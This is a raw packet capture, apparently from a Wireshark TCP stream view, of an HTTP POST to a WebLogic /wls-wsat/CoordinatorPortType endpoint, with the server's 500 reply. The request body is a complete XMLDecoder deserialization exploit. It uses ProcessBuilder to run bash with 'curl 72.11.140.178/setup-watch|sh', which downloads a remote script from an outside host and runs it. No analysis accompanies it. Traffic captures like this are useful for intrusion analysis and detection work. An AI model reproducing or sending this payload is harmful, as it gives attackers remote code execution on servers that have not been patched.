 Follow TCP Stream
Stream Content
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: .178
Accept-Encoding: identity
Content-Length: 976
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Referer: http://www.baidu.com
Cache-Control: max-age=0
Content-Type: text/xml
X-Forwarded-For: 72.11.140.178
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl 72.11.140.178/setup-watch|sh</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>HTTP/1.1 500 Internal Server Error